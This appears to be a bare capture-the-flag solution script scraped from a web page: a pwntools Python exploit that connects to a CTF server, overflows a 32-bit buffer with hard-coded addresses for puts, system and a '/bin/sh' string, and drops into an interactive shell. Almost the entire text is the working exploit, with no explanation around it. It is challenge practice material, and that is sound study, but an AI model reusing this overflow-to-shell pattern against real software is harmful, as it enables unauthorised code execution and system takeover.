 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 from pwn import * context(log_level='debug' ,arch='i386' ,os='linux' ) ming=1 if ming: p=remote('pwn.challenge.ctf.show' ,28282 ) else : p=process("pwn" ) main_add=0x080487AF system=0x8048450 binsh=0x804c000 -16 puts=0x08048420 payload=b'a' *(0x6C +4 )+p32(puts)+p32(system)+p32(binsh)+p32(binsh) p.sendline(payload) p.sendline(b'/bin/sh' ) p.interactive()